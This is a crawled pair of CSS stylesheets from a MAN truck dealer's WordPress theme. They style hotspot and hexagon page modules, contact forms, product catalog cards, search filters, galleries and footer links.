	-webkit-transform:translateZ(0);
	transform:translateZ(0);
	-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);
	box-shadow:0 2px 5px rgba(0,0,0,.25);
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.hotspot-module .imgmap figcaption>a.active:before,.hotspot-module .imgmap figcaption>a:hover:before {
	top:-5px;
	right:-5px;
	bottom:-5px;
	left:-5px
}
.hotspot-module .imgmap figcaption>a.not-active {
	opacity:.3;
	-webkit-animation:none;
	animation:none;
	pointer-events:none
}
.hotspot-module .imgmap figcaption>a.active {
	pointer-events:none
}
@keyframes pulse {
	to {
		-webkit-box-shadow:0 0 0 12px rgba(45,45,45,0);
		box-shadow:0 0 0 12px rgba(45,45,45,0)
	}
}
.hotspot-module .imgmap .hotspot-info-content {
	display:none;
	position:absolute;
	top:5%;
	left:1.8%;
	right:1.8%;
	bottom:5%;
	pointer-events:none
}
.hotspot-module .imgmap .hotspot-info-content>div {
	background:rgba(255,255,255,.8);
	padding-top:10px;
	padding-bottom:10px;
	max-height:100%;
	overflow:auto;
	pointer-events:auto
}
.hotspot-module .imgmap .hotspot-info-content a,.hotspot-module .imgmap .hotspot-info-content h3,.hotspot-module .imgmap .hotspot-info-content li,.hotspot-module .imgmap .hotspot-info-content p,.hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content h3 {
	padding-right:25px
}
.bg-primary .hotspot-module .imgmap .hotspot-info-content a,.bg-primary .hotspot-module .imgmap .hotspot-info-content h3,.bg-primary .hotspot-module .imgmap .hotspot-info-content li,.bg-primary .hotspot-module .imgmap .hotspot-info-content p,.bg-primary .hotspot-module .imgmap .hotspot-info-content ul {
	color:#303c49
}
.hotspot-module .imgmap .hotspot-info-content picture {
	margin-bottom:15px
}
.hotspot-module .imgmap .hotspot-info-content .half {
	float:none
}
.hotspot-module .imgmap button.close {
	position:absolute;
	right:0;
	top:0
}
.hotspot-module .imgmap button.close:after,.hotspot-module .imgmap button.close:before {
	background-color:#303c49;
	width:10px
}
@media screen and (max-width:768px) {
	.hotspot-module .imgmap .hotspot-info-content {
		display:none!important
	}
	.hotspot-module .imgmap figcaption {
		display:none
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(0);
		transform:scale(0)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@-webkit-keyframes slidein {
	0% {
		display:-webkit-box;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes slidein {
	0% {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		width:0
	}
	100% {
		width:50%
	}
}
@keyframes rotateIn {
	100% {
		-webkit-transform:scale(1) rotate(360deg);
		transform:scale(1) rotate(360deg);
		opacity:1
	}
}
@-webkit-keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
@keyframes hoverScale {
	0% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	100% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
}
#hexagon-module {
	background-size:cover;
	background-position:bottom;
	padding-bottom:40px;
	padding-top:20px
}
.hexa-intro {
	margin-bottom:40px
}
.bus-hexagon-wrapper {
	position:relative;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center
}
.bus-hexagon-wrapper .hexagon-cluster {
	height:310px;
	width:310px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		height:450px;
		width:450px
	}
}
@media screen and (max-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		margin-bottom:40px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper .hexagon-cluster {
		width:50%
	}
}
.bus-hexagon-wrapper .hex-center {
	position:absolute;
	-webkit-transform:scale(0);
	transform:scale(0);
	opacity:0;
	top:102px;
	left:103px;
	height:95px;
	width:95px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center {
		top:155px;
		left:155px;
		height:130px;
		width:130px
	}
}
.bus-hexagon-wrapper .hex-center p {
	position:absolute;
	text-align:center;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#e40045;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:12px;
	width:100%
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hex-center p {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hex-center.show {
	-webkit-animation:rotateIn 2s forwards;
	animation:rotateIn 2s forwards
}
.bus-hexagon-wrapper .hexagon {
	opacity:0;
	-webkit-transform:scale(0);
	transform:scale(0);
	height:100px;
	width:110px;
	position:absolute;
	display:block;
	-webkit-transition:all .6s ease;
	transition:all .6s ease
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon {
		height:150px;
		width:170px
	}
}
.bus-hexagon-wrapper .hexagon.show {
	opacity:1;
	-webkit-transform:scale(1);
	transform:scale(1)
}
.bus-hexagon-wrapper .hexagon.show:nth-child(1n) {
	-webkit-transition-delay:.2s;
	transition-delay:.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(2n) {
	-webkit-transition-delay:.4s;
	transition-delay:.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(3n) {
	-webkit-transition-delay:.6s;
	transition-delay:.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(4n) {
	-webkit-transition-delay:.8s;
	transition-delay:.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(5n) {
	-webkit-transition-delay:1s;
	transition-delay:1s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(6n) {
	-webkit-transition-delay:1.2s;
	transition-delay:1.2s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(7n) {
	-webkit-transition-delay:1.4s;
	transition-delay:1.4s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(8n) {
	-webkit-transition-delay:1.6s;
	transition-delay:1.6s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(9n) {
	-webkit-transition-delay:1.8s;
	transition-delay:1.8s
}
.bus-hexagon-wrapper .hexagon.show:nth-child(10n) {
	-webkit-transition-delay:2s;
	transition-delay:2s
}
.bus-hexagon-wrapper .hexagon.active,.bus-hexagon-wrapper .hexagon:hover {
	z-index:10;
	cursor:pointer
}
.bus-hexagon-wrapper .hexagon.active .title,.bus-hexagon-wrapper .hexagon:hover .title {
	color:#fff
}
.bus-hexagon-wrapper .hexagon .title {
	position:absolute;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase;
	text-align:center;
	font-size:12px;
	top:50%;
	left:50%;
	z-index:2;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	text-wrap:normal
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon .title {
		font-size:18px
	}
}
.bus-hexagon-wrapper .hexagon svg {
	position:absolute
}
.bus-hexagon-wrapper .hexagon svg polygon {
	border:1px solid #000
}
.bus-hexagon-wrapper .hexagon#hex-1 {
	left:95px
}
.bus-hexagon-wrapper .hexagon#hex-2 {
	left:180px;
	top:50px
}
.bus-hexagon-wrapper .hexagon#hex-3 {
	left:180px;
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-4 {
	left:95px;
	top:200px
}
.bus-hexagon-wrapper .hexagon#hex-5 {
	top:150px
}
.bus-hexagon-wrapper .hexagon#hex-6 {
	top:50px
}
@media screen and (min-width:768px) {
	.bus-hexagon-wrapper .hexagon#hex-1 {
		left:135px
	}
	.bus-hexagon-wrapper .hexagon#hex-2 {
		left:260px;
		top:75px
	}
	.bus-hexagon-wrapper .hexagon#hex-3 {
		left:260px;
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-4 {
		left:135px;
		top:295px
	}
	.bus-hexagon-wrapper .hexagon#hex-5 {
		top:220px
	}
	.bus-hexagon-wrapper .hexagon#hex-6 {
		top:75px
	}
}
.bus-hexagon-wrapper #hex-content {
	display:none;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	color:#303c49
}
@media screen and (max-width:768px) {
	.bus-hexagon-wrapper #hex-content {
		font-size:15px
	}
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content ul {
		padding:0
	}
}
.bus-hexagon-wrapper #hex-content.active {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
@media screen and (min-width:1012px) {
	.bus-hexagon-wrapper #hex-content.active {
		-webkit-animation-name:slidein;
		animation-name:slidein;
		-webkit-animation-duration:.3s;
		animation-duration: .3s
	}
}
.gal .gal_item {
        display: inline-block;
    max-height: 130px;
    overflow: hidden;
}

.gal {
    text-align: center;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css
body_size: 10612
content:
/*footer, section, :not(#page-head) .container{
    content-visibility: auto;
}*/
.flex{
    display: flex;
    flex-wrap: wrap;
}

.editorial-content p a {
    border-bottom: 1px solid;
}
.functional-divider-header {
    margin-top: 21px;
}
.wp-caption{
    max-width: 100% !important;
}
.wp-caption-text{
    text-align: center;
    font-style: italic;
}
/*b, strong, th {
    font-family: inherit;
}*/
#page-footer.newfooter a {
    margin-top: 3px;
}
.newfooter .footer-column{
    margin-bottom: 15px;
}
@media (max-width:768px) {
    .newfooter .flex{
        display: block;
    }
}
#page-head #logo{
    float:left;
}
#page-head .container{
    padding-right: 40px;
}
.container img, picture img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.image-disclaimer{
    color: #e40045;
    font-size: 12px;
    text-align: center;
}
.stage-image-carousel-wrapper{
    /*max-height: 406px;
    overflow: hidden;*/
}
.editorial-content img, .newslist img{
    width: 100%;
    height: auto;
}
aside .editorial-content a{
    border-bottom: none;
}
.editorial-content li a {
    text-decoration: underline;
}
.newslist article{
    padding: 10px 10px 40px !important;
}
.newslist.small-list{
    margin: 15px 0;
}
.newslist.small-list .teaser-2-cols{
    margin-bottom: 15px;
}
.newslist.small-list .teaser-2-cols picture{
    margin-bottom: 0 !important;
}
.newslist.small-list article {
    padding: 10px 10px 30px !important;
}
.next.page-numbers::before {
    content: "\e60f";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.prev.page-numbers::before {
    content: "\e60d";
    color: #e40045;
    position: relative;
    top: 2px;
    font-family: icon;
}
.wpcf7-form{
    background: #f0f1f2;
    padding: 15px;
}
.wpcf7-form input, .wpcf7-select {
    height: 43px;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    line-height: 1.428571429;
    color: #303c49;
    width: 100% !important;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input[type="checkbox"]{
    height: auto;
    margin: 5px 10px 0 0;
    width: auto !important;
    float: left;
}
.wpcf7-acceptance .wpcf7-list-item {
    margin-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item-label{
    max-width: 360px;
    display: inline-block;
    width: calc(100% - 25px);
    font-weight: 300;
    font-size: 10px;
}
.wpcf7-form input.btn-cta {
    color: #fff;
    background-color: #e40045;
    border-color: #e40045;
}
.wpcf7-form input.btn-primary,.search-filter-reset {
    color: #e2e3e4;
    background-color: #303c49;
    border-color: #303c49;
    
}
.wpcf7-spinner {
	display: none;
}

form.submitting .wpcf7-spinner {
	display: inline-block;
}
.btn-small{
    max-width: 320px;
}
.wpcf7-form textarea {
    height: 100px;
    width: 100% !important;
    padding: 10px 10px;
    margin: 0 0 15px 0;
    font-size: 15px;
    font-family: Arial,sans-serif;
    line-height: 1.428571429;
    color: #303c49;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color .5s ease;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;

}
.wpcf7-form input,.wpcf7-form textarea{
    margin: 2px 0 5px 0;
}
.wpcf7-form label{
    width: 100%;
}
.product_container {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	/*font-size: 12px;*/
	margin-top: 15px;
}

#search-filter-results-17143 > .product_container {
    justify-content: center;
}

.product_item {
	border: 1px solid #d6d8db;
	width: 32%;
	margin: 0 2% 30px 0;
	padding: 0;
    display: flex;
    flex-direction: column;
}
.subpages .product_item{
    background: #eee;
}
.product_item picture{
    margin: 0;    
}
.product_container.cards-no-border .product_item{
	border: none;
}

.product_container.cards-no-border .product_item .product_img{
	border: 1px solid #d6d8db;
}

.product_container.cards-no-border .product_item .product_link{
	font-size: 26px;
}

.product_item:nth-child(3n+3) {
	margin-right: 0px;
}
.fullwidth-catalog .product_item {
    width: 23%;
    margin: 0 2% 30px 0;
}
.fullwidth-catalog .product_item:nth-child(4n+4) {
	margin-right: 0px;
}
.product_img {
	display: inline-block;
	width: 100%;
    text-align: center;
    position: relative;
}

.product_img img {
	max-width: 100%;
	/*max-height: 160px;*/
	/*margin-bottom: 5px;*/
}

.product_link {
	text-align: center;
	display: inline-block;
	width: 100%;
	/*height: 52px;
	margin-bottom: 25px;*/
	color: #303c49;
	text-decoration: none;
	font-weight: 400;
    font-family: MAN-light,Arial,sans-serif;
	font-size: 20px;
    border: none !important;
}
.product_content p{
    margin-bottom: 0;
}
.subpages .product_link {
    height: auto;
    margin-bottom: 10px;
}
.product_content{
    padding: 15px 15px 10px;
}
.product_content .btn-wrap{
    margin-top: 15px;
}
.product_content_title {
	font-weight: 700;
    white-space: nowrap;
	padding-right: 10px !important;
    vertical-align: top;
}

.product_table {
	width: 100%;
}

.product_table {
	margin-bottom: 30px;
}

.product_table_row:nth-child(2n) {
	background: #bfbfbf;
}

.product_table_col {
	padding: 5px 5px;
}

.product_table_feature td {
	padding: 5px 5px;
}

.product_table_feature td:first-child() {
	width: 25px;

}
.product_table_feature tr:nth-child(2n) {
	background-color:#bfbfbf;
}
.model-catalog .btn-wrap{
    display: none;
}
.contacts-block iframe{
    height: 100%;
}
@media screen and (min-width:1280px) {
/*.smartlid_right {
	right: calc(50% - 640px) !important;
}*/
.back-to-top-container {
	left: calc(50% - 640px) !important;
}
}
@media screen and (max-width:768px) {
	.product_container {
		justify-content: space-between;
	}
	.product_item {
		width: 48%;
		margin: 0 0 30px 0;
	}
    .tyagach td{
        display: block;
    }
}

@media screen and (max-width:520px) {
	.product_container {
		justify-content: space-around;
	}
	.product_item {
		/*width: 75%;*/
		margin: 0 0 30px 0;
	}
    .product_link{
        font-size: 15px;
    }
}
.back-to-top-container{
    left: 20px;
    right: auto;
}


.accordion .accordion-toggle.collapsed::before {
    content: "\e94c";
}
.alignleft{
    float: left;
}
.btn-wrap21 {
    position: absolute;
    bottom: 15px;
    /*width: calc(50% - 30px);*/

}
.equal {
  display: flex;
  display: -webkit-flex;
  flex-wrap: wrap;
}
.equal .thumbnail {
    height: 100%;
}
.thumbnail .caption.absolute-button {
		padding-bottom:55px
}
.thumbnail img{
    width: 100%;
    height: auto;
}
.padding15{
    padding: 15px;
}
.postimg img{
    width: 100%;
    height: auto;
}
.logos > div {
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logos > div img{
    max-height: 75px;
}
.table td, .editorial-content table a{
    word-wrap: normal;
    word-break: normal;
}
#page-breadcrumb ol{
    display: block;
    list-style: none;
    padding: 0;
}
#page-breadcrumb li {
    display: inline-block;
    position: relative;
    margin-right: 8px;
    font-size: 12px;
}
#page-breadcrumb li::before {
    content:"\e60f";
    font-size: 10px;
    font-family:icon;
}
#page-breadcrumb li.breadcrumbs__current{
    color: #e40045;
}
#page-breadcrumb li::after {

    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 10px;
}
.okmarker{
    font-family:icon;
    content:"\e611";
    color: #91b900;
    background: #fff;
    font-size: 30px;
    height: 50px;
    line-height: 48px;
    width: 50px;
    border-radius: 50%;
    border: 1px solid #d6d8db;
    text-align: center;
    top: 2px;
    left: -37px;
    display: inline-block;
    margin: 20px 0 10px;
}
.icon-lizing{
    line-height: 50px;
    text-align: center;
    margin: 20px 0 10px;
}
.icon-lizing img{
    height: 50px;
    width: 50px;
}
.stage-image-carousel img{
    max-width: 100%;
    height: auto;
}
.thanks-page-wrapper{
    padding: 60px 0;
}
.thanks-page-wrapper main{
    border-left: 3px solid #E40045;
    margin: 20px 0;
}
.thanks-page-wrapper aside{
    text-align: right;
}
.thanks-page-wrapper img{
    height: auto;
}
.firstword .red{
    color: #E40045;
}
.thanks-page-wrapper .red{
    display: block;
}
.searchandfilter ul{
    padding:0;
}
.searchandfilter label{
    font-weight: 400;
}
.searchandfilter h4, .searchandfilter .h4{
    font-family: MAN-bold,Arial,sans-serif;
    margin: 0;
    padding: 0 0 10px;
    font-size: 16px;
}
.searchandfilter ul li{
    padding-top: 0;
}
.searchandfilter ul li li {
    padding: 0 0 5px;
}
.strong{
    font-weight: bold;
}
#page-footer .footer-mandatory-container a {
    float: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span{
    clear: none;
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-right: 16px;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child {
    margin-right: auto;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:last-child:after {
    display: none;
}
#page-footer .footer-mandatory-container .footer-mandatory-links span:after{
    position: absolute;
    content: '|';
    right: -12px;
    font-weight: 400;
}
/*.grecaptcha-badge { visibility: hidden; }*/
h3 strong, .h3 strong, h3 .strong, .h3 .strong, .h3.strong{
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: normal;
}

#main-navigation .nav-first-level > ul li {
    margin-right: 15px;
}
.header-phone{ 
    font-size: 13px;
    line-height: 1;
    text-align: right;
    padding-left: 15px;
}
.header-phone a{
    white-space: nowrap; 
    color: #303c49;
    font-family: MAN-bold,Arial,sans-serif;
    display: inline-block;
}
.header-phone .callback{
    margin: 5px 0;
    color: #e40045;
}
.header-phone a:hover{
    text-decoration: underline;
}
#page-head > .container .header-link-wrapper {
    padding-right: 0;
}

.back-to-top-container #page-share-container::before {
	right: auto;
	left: -11px;
	border-right: 11px solid #d6d8db;
    border-left: none;
}
.back-to-top-container #page-share-container {
	right: auto;
	top: -22px;
	left: 50px;
}
.mb10{
    margin-bottom: 10px;
}
.mb20{
    margin-bottom: 20px;
}
.mr10{
    margin-right: 10px;
}
.mr20{
    margin-right: 20px;
}
.mt10{
    margin-top: 10px;
}
.mt20{
    margin-top: 20px;
}
.ml10{
    margin-left: 10px;
}
.ml20{
    margin-left: 20px;
}
.nomb{
    margin-bottom: 0 !important;
}
.btn-wrap{
    padding: 15px;
    margin-top: auto !important;
}
.btn.fullwidth{
    width: 100%;
}
.marked{
    padding-left: 15px;
}
.marked:before{
    content: '';
    height: 6px;
    width: 6px;
    background: #E40045;
    position: relative;
    left: -12px;
    top: -5px;
    margin-right: -6px;
    display: inline-block;
}
.accordion .toggle-accordion {
    margin: 12px 0;
}    
.accordion .toggle-accordion::before {
    padding-right: 9px;
}
#main-navigation .sub-menu-block .h4 {
    display: none;
}
.main-blocks .h1{
    margin-bottom: 20px;
}
.main-blocks .h3{
    font-family: MAN-bold,Arial,sans-serif;
    text-transform: uppercase;
}
.editorial-content table picture {
    margin-top: 2px;
    margin-bottom: 2px;
}
.onepager .behind.yellow {
    background-color: #67847f;
}
.sliding-features .item {
 background-size:cover;
 background-attachment:fixed;
 background-position:left top;
 height:100vh
}
.sliding-features .item .content-wrapper {
 background-size:cover;
 background-attachment:fixed;
 height:100%;
 position:relative;
 -webkit-transition:all .7s ease-out;
 transition:all .7s ease-out
}
.sliding-features .item .content-wrapper .content {
 position:absolute;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%);
 width:60%;
 left:20%;
 background:#fff
}
.onepager .main-blocks .thumbnail .caption.absolute-button {
    position: static;
}
.onepager .main-blocks .thumbnail .caption.absolute-button .btn{
    position: static;
}
.onepager .main-blocks .thumbnail .caption {
    background: transparent;
    border: none;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap{
    padding: 0 !important;
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
    padding-bottom: 20px !important;
}
.newslist .nav-tabs{
    font-size: 18px;
}
.nav-tabs > li.current-cat > a::after {
    opacity: 1;
    left: 0;
    right: 0;
}
.nav-tabs > li.current-cat > a {
    color: #e40045;
}
.red{
    color: #e40045;
}
/*.services h3{
    margin-bottom: 40px;
}*/
ul.string{
    display: flex;
    justify-content: space-between;
}
ul.string li{

}
.tabmodule-slider .slick-arrow.slick-next, .triple-slider-head .slick-arrow.slick-next{
    z-index: 10;
}
.myslider .slider-nav{
    top: 130px !important;
}
.table{
    margin-bottom: 20px;
}
/*ul.two-column li,ul.four-column li {
    display: block;
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-bottom: 5px;
}
ul.four-column li {
    width: 25%;
}*/
.icons i {
    font-size: 80px;
    /*color: #e40045;*/
    color: #303c49;
}
.icon{
    margin-bottom: 20px;
}
.page-id-3790 .icon-lizing::before{
    display: none;
}
.product_container table  td{
    padding: 0;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type="number"] {
    -moz-appearance: textfield;
}
.sf-field-category{
    display: none !important;
}
.category-vans .sf-field-category{
    display: block !important;
}
.nav.subcats > li > a, .nav.subcats > li > label{
    margin: 0 8px;
}
.nav.subcats > li > label, .nav.subcats > li > a{
    font-weight: normal;
    line-height: 1.428571429;
    position: relative;
    display: block;
    padding: 6px 0;
    font-family: Arial,sans-serif;
}
.nav.subcats > li > label:after {
    position: absolute;
    content: '';
    height: 4px;
    left: 50%;
    right: 50%;
    bottom: 0;
    opacity: 0;
    background: #e40045;
    -webkit-transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
    transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
}
.nav.subcats > li > label:hover:after,  .nav.subcats > li.sf-option-active > label:after{
    opacity: 1;
    left: 0;
    right: 0;
}
.nav.subcats > li.sf-option-active > label{
    color: #e40045;
}
.nav.subcats .sf-count{
    font-size: 80%;
    margin-left: 2px;
    color: #ccc;
    /*display: none;*/
}
.ws-chat .ws-chat-btn-el-container{
    z-index: 99 !important;
}
.toggle-box {
    margin-bottom: 20px;
    max-height: 400px;
    overflow: hidden;
    transition: max-height 0.5s ease-in;
}
.toggle-box.active {
    max-height: none !important;
    transition: max-height 0.5s ease-in;
}
.truckdesc-link{
    display: inline-block;
    font-weight: bold;
    font-family: MAN-bold,Arial,sans-serif;
    display: none;
}    
.storytelling-module{
    position: relative;
}
.storytelling-module.reserved .slick-list:after{
    display: block;
    content: 'Зарезервировано';
    position: absolute;
    z-index: 5;
    background: #e40045;
    color: #fff;
    padding: 10px 20px;
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: 700;
    font-size: 20px;
    right: 0;
    bottom: 0;
}


.mangallery.su-image-carousel button.flickity-prev-next-button {
    background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
    opacity: 1;
    color: #303c49;
    margin: -25px 0 0;
    outline: none;
}
.mangallery.su-image-carousel button.flickity-prev-next-button:hover{
    background-color: #e2e3e4;
}
.mangallery.su-image-carousel button.flickity-prev-next-button[disabled] {
    border: 1px solid #d6d8db;
    color: #d6d8db;
}
.mangallery.su-image-carousel:hover button.flickity-prev-next-button[disabled] {
    display: block;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.next {
    right: -20px;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.previous{
    left:  -20px;
}
.mangallery.su-image-carousel>ol.flickity-page-dots {
    top: auto;
    opacity: 1;
    /*bottom: -35px;*/
    transform: translate(-50%,0);
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot{
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #666;
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot.is-selected::before{
    background: #e40045;
    width: 12px;
    height: 12px;
}
.mangallery.su-image-carousel .flickity-button{
    display: none;
    z-index: 99;
}

@media (min-width: 768px){
    .mangallery.su-image-carousel:hover .flickity-button{
        display: block;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button {
        width: 60px;
        height: 60px;
        margin: -35px 0 0;
    }
    
}
.mangallery.su-image-carousel button.flickity-prev-next-button:before {
	font-family:icon;
	font-size:40px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}
.editorial-content blockquote {
    border-radius: 3px;
    position: relative;  /*  <--- */
    font-style: italic;
    text-align: center;
    padding: 1rem 1.2rem;
    width: 80%;  /* create space for the quotes */
    color: #4a4a4a;
    margin: 1rem auto 2rem;
    color: #4a4a4a;
    background: #E8E8E8;
}
/* -- create the quotation marks -- */
.editorial-content blockquote:before,
.editorial-content blockquote:after{
    font-family: icon;
    position: absolute;
    /* -- inside the relative position of blockquote -- */
    top: 13px;
    color: #E8E8E8;
    font-size: 34px;
}
.editorial-content blockquote:before{
    content: "\e946";
    margin-right: 20px;
    right: 100%;
}
.editorial-content blockquote:after{
    content: "\e947";
    margin-left: 13px;
    left: 100%;  
    top: auto;
    bottom: 13px;
}

.stm-pseudo-file-input {
	position:relative;
	z-index:20;
}
.stm-pseudo-file-input.generated {
	margin-top:15px;
}
.stm-pseudo-file-input.generated .stm-plus:after {
	display:none;
}
.stm-pseudo-file-input:hover {
	cursor:pointer;
}
.stm-pseudo-file-input:before {
	position:absolute;
	content:'';
	display:block;
	font-family:'icon';
	speak:none;
	font-style:normal;
	font-weight:normal;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	color:#c0c1c3;
	content:"\e010";
	position:absolute;
	top:10px;
	left:15px;
	font-size:20px;
}
.stm-pseudo-file-input .stm-plus {
	position:absolute;
	width:42px;
	height:42px;
	top:0;
	right:0;
	background-color:#ebedef;
	z-index:20;
}
.stm-pseudo-file-input .stm-plus:after {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0 0 -1px;
	width:3px;
	height:9px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-plus:before {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-1px 0 0 -4px;
	width:9px;
	height:3px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-filename {
	padding:10px 10px 10px 40px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
	color:#888888;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
    margin: 5px 0 15px;
    text-align: left;
}
.stm-pseudo-file-input .stm-file-realfield {
	position:absolute;
	width:100%;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	z-index:15;
}
.stm-pseudo-file-input .stm-file-realfield:hover {
	cursor:pointer;
}
.stm-pseudo-file-input .stm-file-realfield, .file-foto, .stm-pseudo-file-input .stm-file-realfield, .file-job {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 15;
}
#wpcf7-f6531-o1 textarea{
    height: 126px;
}
.sf-field-post-meta-condition h4{
    color: #e40045;
}
.sf-field-post-meta-tech_spec_model ul,
.sf-field-post-meta-tech_spec_full_mass ul,
.sf-field-post-meta-tech_spec_power ul,
.sf-field-post-meta-tech_spec_wheel_formula ul,
.sf-field-post-meta-tech_spec_cabine ul,
.sf-field-post-meta-tech_spec_brand ul,
.sf-field-post-meta-tech_spec_ssu_height ul{
    columns:2;
}
.searchandfilter > ul > li.open{
    display: block !important;
}
.sf-label-checkbox .sf-count{
    color: #aaa;
}
/*.searchandfilter li[data-sf-field-input-type="checkbox"] label, .searchandfilter li[data-sf-field-input-type="radio"] label, .searchandfilter li[data-sf-field-input-type="range-radio"] label, .searchandfilter li[data-sf-field-input-type="range-checkbox"] label {
  font-weight: bold;  
}*/
.searchandfilter .disabled, .searchandfilter.search-filter-disabled .noUi-connect {
    opacity: .4;
}
.truck-icon{
    display: block;
}
/*, .postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after*/
.storytelling-module .teaser-container:before,
.norf .product_img:after, 
.storytelling-module.norf .teaser-container:before, 
.m2021 .truck-icon,
.search-filter-results .product_img:before{
    content: '';
    width:60px;
    height: 60px;
    position: absolute;
    top: 10px;
    right: 10px;
    background-repeat: no-repeat;
    background-size: contain;
}
/*#search-filter-results-9260 .product_img:before,
.cat-bus .storytelling-module .teaser-container:before{
    background-image: url(../images/lizing-bus.png);
    top: 0;
    right: 0;
}*/
.norf .product_img:after, .storytelling-module.norf .teaser-container:before{
    background-image: url(../images/norf.png);
}
.m2021 .truck-icon{
    background-image: url(../images/m2021.png);
    bottom: 10px;
    top: auto;
    width:45px;
    height: 45px;
}
